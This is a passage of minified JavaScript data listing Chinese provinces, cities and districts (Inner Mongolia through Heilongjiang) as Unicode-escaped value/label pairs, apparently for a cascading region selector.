u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7",label:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7"}]},{value:"\u4e4c\u6d77\u5e02",label:"\u4e4c\u6d77\u5e02",children:[{value:"\u6d77\u52c3\u6e7e\u533a",label:"\u6d77\u52c3\u6e7e\u533a"},{value:"\u6d77\u5357\u533a",label:"\u6d77\u5357\u533a"},{value:"\u4e4c\u8fbe\u533a",label:"\u4e4c\u8fbe\u533a"}]},{value:"\u8d64\u5cf0\u5e02",label:"\u8d64\u5cf0\u5e02",children:[{value:"\u7ea2\u5c71\u533a",label:"\u7ea2\u5c71\u533a"},{value:"\u5143\u5b9d\u5c71\u533a",label:"\u5143\u5b9d\u5c71\u533a"},{value:"\u677e\u5c71\u533a",label:"\u677e\u5c71\u533a"},{value:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7",label:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7"},{value:"\u5df4\u6797\u5de6\u65d7",label:"\u5df4\u6797\u5de6\u65d7"},{value:"\u5df4\u6797\u53f3\u65d7",label:"\u5df4\u6797\u53f3\u65d7"},{value:"\u6797\u897f\u53bf",label:"\u6797\u897f\u53bf"},{value:"\u514b\u4ec0\u514b\u817e\u65d7",label:"\u514b\u4ec0\u514b\u817e\u65d7"},{value:"\u7fc1\u725b\u7279\u65d7",label:"\u7fc1\u725b\u7279\u65d7"},{value:"\u5580\u5587\u6c81\u65d7",label:"\u5580\u5587\u6c81\u65d7"},{value:"\u5b81\u57ce\u53bf",label:"\u5b81\u57ce\u53bf"},{value:"\u6556\u6c49\u65d7",label:"\u6556\u6c49\u65d7"}]},{value:"\u901a\u8fbd\u5e02",label:"\u901a\u8fbd\u5e02",children:[{value:"\u79d1\u5c14\u6c81\u533a",label:"\u79d1\u5c14\u6c81\u533a"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7"},{value:"\u5f00\u9c81\u53bf",label:"\u5f00\u9c81\u53bf"},{value:"\u5e93\u4f26\u65d7",label:"\u5e93\u4f26\u65d7"},{value:"\u5948\u66fc\u65d7",label:"\u5948\u66fc\u65d7"},{value:"\u624e\u9c81\u7279\u65d7",label:"\u624e\u9c81\u7279\u65d7"},{value:"\u970d\u6797\u90ed\u52d2\u5e02",label:"\u970d\u6797\u90ed\u52d2\u5e02"}]},{value:"\u9102\u5c14\u591a\u65af\u5e02",label:"\u9102\u5c14\u591a\u65af\u5e02",children:[{value:"\u4e1c\u80dc\u533a",label:"\u4e1c\u80dc\u533a"},{value:"\u8fbe\u62c9\u7279\u65d7",label:"\u8fbe\u62c9\u7279\u65d7"},{value:"\u51c6\u683c\u5c14\u65d7",label:"\u51c6\u683c\u5c14\u65d7"},{value:"\u9102\u6258\u514b\u524d\u65d7",label:"\u9102\u6258\u514b\u524d\u65d7"},{value:"\u9102\u6258\u514b\u65d7",label:"\u9102\u6258\u514b\u65d7"},{value:"\u676d\u9526\u65d7",label:"\u676d\u9526\u65d7"},{value:"\u4e4c\u5ba1\u65d7",label:"\u4e4c\u5ba1\u65d7"},{value:"\u4f0a\u91d1\u970d\u6d1b\u65d7",label:"\u4f0a\u91d1\u970d\u6d1b\u65d7"}]},{value:"\u547c\u4f26\u8d1d\u5c14\u5e02",label:"\u547c\u4f26\u8d1d\u5c14\u5e02",children:[{value:"\u6d77\u62c9\u5c14\u533a",label:"\u6d77\u62c9\u5c14\u533a"},{value:"\u963f\u8363\u65d7",label:"\u963f\u8363\u65d7"},{value:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7",label:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7",label:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7"},{value:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7",label:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9648\u5df4\u5c14\u864e\u65d7",label:"\u9648\u5df4\u5c14\u864e\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7"},{value:"\u6ee1\u6d32\u91cc\u5e02",label:"\u6ee1\u6d32\u91cc\u5e02"},{value:"\u7259\u514b\u77f3\u5e02",label:"\u7259\u514b\u77f3\u5e02"},{value:"\u624e\u5170\u5c6f\u5e02",label:"\u624e\u5170\u5c6f\u5e02"},{value:"\u989d\u5c14\u53e4\u7eb3\u5e02",label:"\u989d\u5c14\u53e4\u7eb3\u5e02"},{value:"\u6839\u6cb3\u5e02",label:"\u6839\u6cb3\u5e02"}]},{value:"\u5df4\u5f66\u6dd6\u5c14\u5e02",label:"\u5df4\u5f66\u6dd6\u5c14\u5e02",children:[{value:"\u4e34\u6cb3\u533a",label:"\u4e34\u6cb3\u533a"},{value:"\u4e94\u539f\u53bf",label:"\u4e94\u539f\u53bf"},{value:"\u78f4\u53e3\u53bf",label:"\u78f4\u53e3\u53bf"},{value:"\u4e4c\u62c9\u7279\u524d\u65d7",label:"\u4e4c\u62c9\u7279\u524d\u65d7"},{value:"\u4e4c\u62c9\u7279\u4e2d\u65d7",label:"\u4e4c\u62c9\u7279\u4e2d\u65d7"},{value:"\u4e4c\u62c9\u7279\u540e\u65d7",label:"\u4e4c\u62c9\u7279\u540e\u65d7"},{value:"\u676d\u9526\u540e\u65d7",label:"\u676d\u9526\u540e\u65d7"}]},{value:"\u4e4c\u5170\u5bdf\u5e03\u5e02",label:"\u4e4c\u5170\u5bdf\u5e03\u5e02",children:[{value:"\u96c6\u5b81\u533a",label:"\u96c6\u5b81\u533a"},{value:"\u5353\u8d44\u53bf",label:"\u5353\u8d44\u53bf"},{value:"\u5316\u5fb7\u53bf",label:"\u5316\u5fb7\u53bf"},{value:"\u5546\u90fd\u53bf",label:"\u5546\u90fd\u53bf"},{value:"\u5174\u548c\u53bf",label:"\u5174\u548c\u53bf"},{value:"\u51c9\u57ce\u53bf",label:"\u51c9\u57ce\u53bf"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7"},{value:"\u56db\u5b50\u738b\u65d7",label:"\u56db\u5b50\u738b\u65d7"},{value:"\u4e30\u9547\u5e02",label:"\u4e30\u9547\u5e02"}]},{value:"\u5174\u5b89\u76df",label:"\u5174\u5b89\u76df",children:[{value:"\u4e4c\u5170\u6d69\u7279\u5e02",label:"\u4e4c\u5170\u6d69\u7279\u5e02"},{value:"\u963f\u5c14\u5c71\u5e02",label:"\u963f\u5c14\u5c71\u5e02"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u624e\u8d49\u7279\u65d7",label:"\u624e\u8d49\u7279\u65d7"},{value:"\u7a81\u6cc9\u53bf",label:"\u7a81\u6cc9\u53bf"}]},{value:"\u9521\u6797\u90ed\u52d2\u76df",label:"\u9521\u6797\u90ed\u52d2\u76df",children:[{value:"\u4e8c\u8fde\u6d69\u7279\u5e02",label:"\u4e8c\u8fde\u6d69\u7279\u5e02"},{value:"\u9521\u6797\u6d69\u7279\u5e02",label:"\u9521\u6797\u6d69\u7279\u5e02"},{value:"\u963f\u5df4\u560e\u65d7",label:"\u963f\u5df4\u560e\u65d7"},{value:"\u82cf\u5c3c\u7279\u5de6\u65d7",label:"\u82cf\u5c3c\u7279\u5de6\u65d7"},{value:"\u82cf\u5c3c\u7279\u53f3\u65d7",label:"\u82cf\u5c3c\u7279\u53f3\u65d7"},{value:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u592a\u4ec6\u5bfa\u65d7",label:"\u592a\u4ec6\u5bfa\u65d7"},{value:"\u9576\u9ec4\u65d7",label:"\u9576\u9ec4\u65d7"},{value:"\u6b63\u9576\u767d\u65d7",label:"\u6b63\u9576\u767d\u65d7"},{value:"\u6b63\u84dd\u65d7",label:"\u6b63\u84dd\u65d7"},{value:"\u591a\u4f26\u53bf",label:"\u591a\u4f26\u53bf"}]},{value:"\u963f\u62c9\u5584\u76df",label:"\u963f\u62c9\u5584\u76df",children:[{value:"\u963f\u62c9\u5584\u5de6\u65d7",label:"\u963f\u62c9\u5584\u5de6\u65d7"},{value:"\u963f\u62c9\u5584\u53f3\u65d7",label:"\u963f\u62c9\u5584\u53f3\u65d7"},{value:"\u989d\u6d4e\u7eb3\u65d7",label:"\u989d\u6d4e\u7eb3\u65d7"}]}]},{value:"\u8fbd\u5b81\u7701",label:"\u8fbd\u5b81\u7701",children:[{value:"\u6c88\u9633\u5e02",label:"\u6c88\u9633\u5e02",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6c88\u6cb3\u533a",label:"\u6c88\u6cb3\u533a"},{value:"\u5927\u4e1c\u533a",label:"\u5927\u4e1c\u533a"},{value:"\u7687\u59d1\u533a",label:"\u7687\u59d1\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u82cf\u5bb6\u5c6f\u533a",label:"\u82cf\u5bb6\u5c6f\u533a"},{value:"\u4e1c\u9675\u533a",label:"\u4e1c\u9675\u533a"},{value:"\u6c88\u5317\u65b0\u533a",label:"\u6c88\u5317\u65b0\u533a"},{value:"\u4e8e\u6d2a\u533a",label:"\u4e8e\u6d2a\u533a"},{value:"\u8fbd\u4e2d\u53bf",label:"\u8fbd\u4e2d\u53bf"},{value:"\u5eb7\u5e73\u53bf",label:"\u5eb7\u5e73\u53bf"},{value:"\u6cd5\u5e93\u53bf",label:"\u6cd5\u5e93\u53bf"},{value:"\u65b0\u6c11\u5e02",label:"\u65b0\u6c11\u5e02"}]},{value:"\u5927\u8fde\u5e02",label:"\u5927\u8fde\u5e02",children:[{value:"\u4e2d\u5c71\u533a",label:"\u4e2d\u5c71\u533a"},{value:"\u897f\u5c97\u533a",label:"\u897f\u5c97\u533a"},{value:"\u6c99\u6cb3\u53e3\u533a",label:"\u6c99\u6cb3\u53e3\u533a"},{value:"\u7518\u4e95\u5b50\u533a",label:"\u7518\u4e95\u5b50\u533a"},{value:"\u65c5\u987a\u53e3\u533a",label:"\u65c5\u987a\u53e3\u533a"},{value:"\u91d1\u5dde\u533a",label:"\u91d1\u5dde\u533a"},{value:"\u957f\u6d77\u53bf",label:"\u957f\u6d77\u53bf"},{value:"\u74e6\u623f\u5e97\u5e02",label:"\u74e6\u623f\u5e97\u5e02"},{value:"\u666e\u5170\u5e97\u5e02",label:"\u666e\u5170\u5e97\u5e02"},{value:"\u5e84\u6cb3\u5e02",label:"\u5e84\u6cb3\u5e02"}]},{value:"\u978d\u5c71\u5e02",label:"\u978d\u5c71\u5e02",children:[{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u7acb\u5c71\u533a",label:"\u7acb\u5c71\u533a"},{value:"\u5343\u5c71\u533a",label:"\u5343\u5c71\u533a"},{value:"\u53f0\u5b89\u53bf",label:"\u53f0\u5b89\u53bf"},{value:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d77\u57ce\u5e02",label:"\u6d77\u57ce\u5e02"}]},{value:"\u629a\u987a\u5e02",label:"\u629a\u987a\u5e02",children:[{value:"\u65b0\u629a\u533a",label:"\u65b0\u629a\u533a"},{value:"\u4e1c\u6d32\u533a",label:"\u4e1c\u6d32\u533a"},{value:"\u671b\u82b1\u533a",label:"\u671b\u82b1\u533a"},{value:"\u987a\u57ce\u533a",label:"\u987a\u57ce\u533a"},{value:"\u629a\u987a\u53bf",label:"\u629a\u987a\u53bf"},{value:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u672c\u6eaa\u5e02",label:"\u672c\u6eaa\u5e02",children:[{value:"\u5e73\u5c71\u533a",label:"\u5e73\u5c71\u533a"},{value:"\u6eaa\u6e56\u533a",label:"\u6eaa\u6e56\u533a"},{value:"\u660e\u5c71\u533a",label:"\u660e\u5c71\u533a"},{value:"\u5357\u82ac\u533a",label:"\u5357\u82ac\u533a"},{value:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e39\u4e1c\u5e02",label:"\u4e39\u4e1c\u5e02",children:[{value:"\u5143\u5b9d\u533a",label:"\u5143\u5b9d\u533a"},{value:"\u632f\u5174\u533a",label:"\u632f\u5174\u533a"},{value:"\u632f\u5b89\u533a",label:"\u632f\u5b89\u533a"},{value:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e1c\u6e2f\u5e02",label:"\u4e1c\u6e2f\u5e02"},{value:"\u51e4\u57ce\u5e02",label:"\u51e4\u57ce\u5e02"}]},{value:"\u9526\u5dde\u5e02",label:"\u9526\u5dde\u5e02",children:[{value:"\u53e4\u5854\u533a",label:"\u53e4\u5854\u533a"},{value:"\u51cc\u6cb3\u533a",label:"\u51cc\u6cb3\u533a"},{value:"\u592a\u548c\u533a",label:"\u592a\u548c\u533a"},{value:"\u9ed1\u5c71\u53bf",label:"\u9ed1\u5c71\u53bf"},{value:"\u4e49\u53bf",label:"\u4e49\u53bf"},{value:"\u51cc\u6d77\u5e02",label:"\u51cc\u6d77\u5e02"},{value:"\u5317\u9547\u5e02",label:"\u5317\u9547\u5e02"}]},{value:"\u8425\u53e3\u5e02",label:"\u8425\u53e3\u5e02",children:[{value:"\u7ad9\u524d\u533a",label:"\u7ad9\u524d\u533a"},{value:"\u897f\u5e02\u533a",label:"\u897f\u5e02\u533a"},{value:"\u9c85\u9c7c\u5708\u533a",label:"\u9c85\u9c7c\u5708\u533a"},{value:"\u8001\u8fb9\u533a",label:"\u8001\u8fb9\u533a"},{value:"\u76d6\u5dde\u5e02",label:"\u76d6\u5dde\u5e02"},{value:"\u5927\u77f3\u6865\u5e02",label:"\u5927\u77f3\u6865\u5e02"}]},{value:"\u961c\u65b0\u5e02",label:"\u961c\u65b0\u5e02",children:[{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u65b0\u90b1\u533a",label:"\u65b0\u90b1\u533a"},{value:"\u592a\u5e73\u533a",label:"\u592a\u5e73\u533a"},{value:"\u6e05\u6cb3\u95e8\u533a",label:"\u6e05\u6cb3\u95e8\u533a"},{value:"\u7ec6\u6cb3\u533a",label:"\u7ec6\u6cb3\u533a"},{value:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f70\u6b66\u53bf",label:"\u5f70\u6b66\u53bf"}]},{value:"\u8fbd\u9633\u5e02",label:"\u8fbd\u9633\u5e02",children:[{value:"\u767d\u5854\u533a",label:"\u767d\u5854\u533a"},{value:"\u6587\u5723\u533a",label:"\u6587\u5723\u533a"},{value:"\u5b8f\u4f1f\u533a",label:"\u5b8f\u4f1f\u533a"},{value:"\u5f13\u957f\u5cad\u533a",label:"\u5f13\u957f\u5cad\u533a"},{value:"\u592a\u5b50\u6cb3\u533a",label:"\u592a\u5b50\u6cb3\u533a"},{value:"\u8fbd\u9633\u53bf",label:"\u8fbd\u9633\u53bf"},{value:"\u706f\u5854\u5e02",label:"\u706f\u5854\u5e02"}]},{value:"\u76d8\u9526\u5e02",label:"\u76d8\u9526\u5e02",children:[{value:"\u53cc\u53f0\u5b50\u533a",label:"\u53cc\u53f0\u5b50\u533a"},{value:"\u5174\u9686\u53f0\u533a",label:"\u5174\u9686\u53f0\u533a"},{value:"\u5927\u6d3c\u53bf",label:"\u5927\u6d3c\u53bf"},{value:"\u76d8\u5c71\u53bf",label:"\u76d8\u5c71\u53bf"}]},{value:"\u94c1\u5cad\u5e02",label:"\u94c1\u5cad\u5e02",children:[{value:"\u94f6\u5dde\u533a",label:"\u94f6\u5dde\u533a"},{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u94c1\u5cad\u53bf",label:"\u94c1\u5cad\u53bf"},{value:"\u897f\u4e30\u53bf",label:"\u897f\u4e30\u53bf"},{value:"\u660c\u56fe\u53bf",label:"\u660c\u56fe\u53bf"},{value:"\u8c03\u5175\u5c71\u5e02",label:"\u8c03\u5175\u5c71\u5e02"},{value:"\u5f00\u539f\u5e02",label:"\u5f00\u539f\u5e02"}]},{value:"\u671d\u9633\u5e02",label:"\u671d\u9633\u5e02",children:[{value:"\u53cc\u5854\u533a",label:"\u53cc\u5854\u533a"},{value:"\u9f99\u57ce\u533a",label:"\u9f99\u57ce\u533a"},{value:"\u671d\u9633\u53bf",label:"\u671d\u9633\u53bf"},{value:"\u5efa\u5e73\u53bf",label:"\u5efa\u5e73\u53bf"},{value:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5317\u7968\u5e02",label:"\u5317\u7968\u5e02"},{value:"\u51cc\u6e90\u5e02",label:"\u51cc\u6e90\u5e02"}]},{value:"\u846b\u82a6\u5c9b\u5e02",label:"\u846b\u82a6\u5c9b\u5e02",children:[{value:"\u8fde\u5c71\u533a",label:"\u8fde\u5c71\u533a"},{value:"\u9f99\u6e2f\u533a",label:"\u9f99\u6e2f\u533a"},{value:"\u5357\u7968\u533a",label:"\u5357\u7968\u533a"},{value:"\u7ee5\u4e2d\u53bf",label:"\u7ee5\u4e2d\u53bf"},{value:"\u5efa\u660c\u53bf",label:"\u5efa\u660c\u53bf"},{value:"\u5174\u57ce\u5e02",label:"\u5174\u57ce\u5e02"}]}]},{value:"\u5409\u6797\u7701",label:"\u5409\u6797\u7701",children:[{value:"\u957f\u6625\u5e02",label:"\u957f\u6625\u5e02",children:[{value:"\u5357\u5173\u533a",label:"\u5357\u5173\u533a"},{value:"\u5bbd\u57ce\u533a",label:"\u5bbd\u57ce\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e8c\u9053\u533a",label:"\u4e8c\u9053\u533a"},{value:"\u7eff\u56ed\u533a",label:"\u7eff\u56ed\u533a"},{value:"\u53cc\u9633\u533a",label:"\u53cc\u9633\u533a"},{value:"\u519c\u5b89\u53bf",label:"\u519c\u5b89\u53bf"},{value:"\u4e5d\u53f0\u5e02",label:"\u4e5d\u53f0\u5e02"},{value:"\u6986\u6811\u5e02",label:"\u6986\u6811\u5e02"},{value:"\u5fb7\u60e0\u5e02",label:"\u5fb7\u60e0\u5e02"}]},{value:"\u5409\u6797\u5e02",label:"\u5409\u6797\u5e02",children:[{value:"\u660c\u9091\u533a",label:"\u660c\u9091\u533a"},{value:"\u9f99\u6f6d\u533a",label:"\u9f99\u6f6d\u533a"},{value:"\u8239\u8425\u533a",label:"\u8239\u8425\u533a"},{value:"\u4e30\u6ee1\u533a",label:"\u4e30\u6ee1\u533a"},{value:"\u6c38\u5409\u53bf",label:"\u6c38\u5409\u53bf"},{value:"\u86df\u6cb3\u5e02",label:"\u86df\u6cb3\u5e02"},{value:"\u6866\u7538\u5e02",label:"\u6866\u7538\u5e02"},{value:"\u8212\u5170\u5e02",label:"\u8212\u5170\u5e02"},{value:"\u78d0\u77f3\u5e02",label:"\u78d0\u77f3\u5e02"}]},{value:"\u56db\u5e73\u5e02",label:"\u56db\u5e73\u5e02",children:[{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u68a8\u6811\u53bf",label:"\u68a8\u6811\u53bf"},{value:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u516c\u4e3b\u5cad\u5e02",label:"\u516c\u4e3b\u5cad\u5e02"},{value:"\u53cc\u8fbd\u5e02",label:"\u53cc\u8fbd\u5e02"}]},{value:"\u8fbd\u6e90\u5e02",label:"\u8fbd\u6e90\u5e02",children:[{value:"\u9f99\u5c71\u533a",label:"\u9f99\u5c71\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u4e30\u53bf",label:"\u4e1c\u4e30\u53bf"},{value:"\u4e1c\u8fbd\u53bf",label:"\u4e1c\u8fbd\u53bf"}]},{value:"\u901a\u5316\u5e02",label:"\u901a\u5316\u5e02",children:[{value:"\u4e1c\u660c\u533a",label:"\u4e1c\u660c\u533a"},{value:"\u4e8c\u9053\u6c5f\u533a",label:"\u4e8c\u9053\u6c5f\u533a"},{value:"\u901a\u5316\u53bf",label:"\u901a\u5316\u53bf"},{value:"\u8f89\u5357\u53bf",label:"\u8f89\u5357\u53bf"},{value:"\u67f3\u6cb3\u53bf",label:"\u67f3\u6cb3\u53bf"},{value:"\u6885\u6cb3\u53e3\u5e02",label:"\u6885\u6cb3\u53e3\u5e02"},{value:"\u96c6\u5b89\u5e02",label:"\u96c6\u5b89\u5e02"}]},{value:"\u767d\u5c71\u5e02",label:"\u767d\u5c71\u5e02",children:[{value:"\u516b\u9053\u6c5f\u533a",label:"\u516b\u9053\u6c5f\u533a"},{value:"\u6c5f\u6e90\u533a",label:"\u6c5f\u6e90\u533a"},{value:"\u629a\u677e\u53bf",label:"\u629a\u677e\u53bf"},{value:"\u9756\u5b87\u53bf",label:"\u9756\u5b87\u53bf"},{value:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e34\u6c5f\u5e02",label:"\u4e34\u6c5f\u5e02"}]},{value:"\u677e\u539f\u5e02",label:"\u677e\u539f\u5e02",children:[{value:"\u5b81\u6c5f\u533a",label:"\u5b81\u6c5f\u533a"},{value:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u957f\u5cad\u53bf",label:"\u957f\u5cad\u53bf"},{value:"\u4e7e\u5b89\u53bf",label:"\u4e7e\u5b89\u53bf"},{value:"\u6276\u4f59\u53bf",label:"\u6276\u4f59\u53bf"}]},{value:"\u767d\u57ce\u5e02",label:"\u767d\u57ce\u5e02",children:[{value:"\u6d2e\u5317\u533a",label:"\u6d2e\u5317\u533a"},{value:"\u9547\u8d49\u53bf",label:"\u9547\u8d49\u53bf"},{value:"\u901a\u6986\u53bf",label:"\u901a\u6986\u53bf"},{value:"\u6d2e\u5357\u5e02",label:"\u6d2e\u5357\u5e02"},{value:"\u5927\u5b89\u5e02",label:"\u5927\u5b89\u5e02"}]},{value:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",label:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5ef6\u5409\u5e02",label:"\u5ef6\u5409\u5e02"},{value:"\u56fe\u4eec\u5e02",label:"\u56fe\u4eec\u5e02"},{value:"\u6566\u5316\u5e02",label:"\u6566\u5316\u5e02"},{value:"\u73f2\u6625\u5e02",label:"\u73f2\u6625\u5e02"},{value:"\u9f99\u4e95\u5e02",label:"\u9f99\u4e95\u5e02"},{value:"\u548c\u9f99\u5e02",label:"\u548c\u9f99\u5e02"},{value:"\u6c6a\u6e05\u53bf",label:"\u6c6a\u6e05\u53bf"},{value:"\u5b89\u56fe\u53bf",label:"\u5b89\u56fe\u53bf"}]}]},{value:"\u9ed1\u9f99\u6c5f\u7701",label:"\u9ed1\u9f99\u6c5f\u7701",children:[{value:"\u54c8\u5c14\u6ee8\u5e02",label:"\u54c8\u5c14\u6ee8\u5e02",children:[{value:"\u9053\u91cc\u533a",label:"\u9053\u91cc\u533a"},{value:"\u5357\u5c97\u533a",label:"\u5357\u5c97\u533a"},{value:"\u9053\u5916\u533a",label:"\u9053\u5916\u533a"},{value:"\u5e73\u623f\u533a",label:"\u5e73\u623f\u533a"},{value:"\u677e\u5317\u533a",label:"\u677e\u5317\u533a"},{value:"\u9999\u574a\u533a",label:"\u9999\u574a\u533a"},{value:"\u547c\u5170\u533a",label:"\u547c\u5170\u533a"},{value:"\u963f\u57ce\u533a",label:"\u963f\u57ce\u533a"},{value:"\u4f9d\u5170\u53bf",label:"\u4f9d\u5170\u53bf"},{value:"\u65b9\u6b63\u53bf",label:"\u65b9\u6b63\u53bf"},{value:"\u5bbe\u53bf",label:"\u5bbe\u53bf"},{value:"\u5df4\u5f66\u53bf",label:"\u5df4\u5f66\u53bf"},{value:"\u6728\u5170\u53bf",label:"\u6728\u5170\u53bf"},{value:"\u901a\u6cb3\u53bf",label:"\u901a\u6cb3\u53bf"},{value:"\u5ef6\u5bff\u53bf",label:"\u5ef6\u5bff\u53bf"},{value:"\u53cc\u57ce\u5e02",label:"\u53cc\u57ce\u5e02"},{value:"\u5c1a\u5fd7\u5e02",label:"\u5c1a\u5fd7\u5e02"},{value:"\u4e94\u5e38\u5e02",label:"\u4e94\u5e38\u5e02"}]},{value:"\u9f50\u9f50\u54c8\u5c14\u5e02",label:"\u9f50\u9f50\u54c8\u5c14\u5e02",children:[{value:"\u9f99\u6c99\u533a",label:"\u9f99\u6c99\u533a"},{value:"\u5efa\u534e\u533a",label:"\u5efa\u534e\u533a"},{value:"\u94c1\u950b\u533a",label:"\u94c1\u950b\u533a"},{value:"\u6602\u6602\u6eaa\u533a",label:"\u6602\u6602\u6eaa\u533a"},{value:"\u5bcc\u62c9\u5c14\u57fa\u533a",label:"\u5bcc\u62c9\u5c14\u57fa\u533a"},{value:"\u78be\u5b50\u5c71\u533a",label:"\u78be\u5b50\u5c71\u533a"},{value:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a",label:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a"},{value:"\u9f99\u6c5f\u53bf",label:"\u9f99\u6c5f\u53bf"},{value:"\u4f9d\u5b89\u53bf",label:"\u4f9d\u5b89\u53bf"},{value:"\u6cf0\u6765\u53bf",label:"\u6cf0\u6765\u53bf"},{value:"\u7518\u5357\u53bf",label:"\u7518\u5357\u53bf"},{value:"\u5bcc\u88d5\u53bf",label:"\u5bcc\u88d5\u53bf"},{value:"\u514b\u5c71\u53bf",label:"\u514b\u5c71\u53bf"},{value:"\u514b\u4e1c\u53bf",label:"\u514b\u4e1c\u53bf"},{value:"\u62dc\u6cc9\u53bf",label:"\u62dc\u6cc9\u53bf"},{value:"\u8bb7\u6cb3\u5e02",label:"\u8bb7\u6cb3\u5e02"}]},{value:"\u9e21\u897f\u5e02",label:"\u9e21\u897f\u5e02",children:[{value:"\u9e21\u51a0\u533a",label:"\u9e21\u51a0\u533a"},{value:"\u6052\u5c71\u533a",label:"\u6052\u5c71\u533a"},{value:"\u6ef4\u9053\u533a",label:"\u6ef4\u9053\u533a"},{value:"\u68a8\u6811\u533a",label:"\u68a8\u6811\u533a"},{value:"\u57ce\u5b50\u6cb3\u533a",label:"\u57ce\u5b50\u6cb3\u533a"},{value:"\u9ebb\u5c71\u533a",label:"\u9ebb\u5c71\u533a"},{value:"\u9e21\u4e1c\u53bf",label:"\u9e21\u4e1c\u53bf"},{value:"\u864e\u6797\u5e02",label:"\u864e\u6797\u5e02"},{value:"\u5bc6\u5c71\u5e02",label:"\u5bc6\u5c71\u5e02"}]},{value:"\u9e64\u5c97\u5e02",label:"\u9e64\u5c97\u5e02",children:[{value:"\